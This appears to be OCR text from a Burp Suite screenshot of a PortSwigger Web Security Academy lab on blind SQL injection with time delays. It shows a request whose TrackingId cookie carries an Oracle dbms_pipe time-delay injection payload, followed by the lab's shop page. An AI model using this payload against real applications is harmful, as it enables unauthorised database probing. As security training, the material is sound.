 Send
Cancel
< | ▼
> | ▼
Target: https://0a22004104f6d21484c6afb500e300dc.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a22004104f6d21484c6afb500e300dc.web-security-acade
my.net
3 Cookie: TrackingId=teIHm3UDb2mzJfjB' ||
dbms_pipe.receive_message(('a'),10)--; session=
wtmwvI4EPrYo1IbyDd6FtUmao2T5JRtg
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Blind SQL
injection with
time delays
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories
Clothing, shoes and accessories
Corporate gifts Food & Drink Tech gifts
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Done
11,480 bytes | 147 millis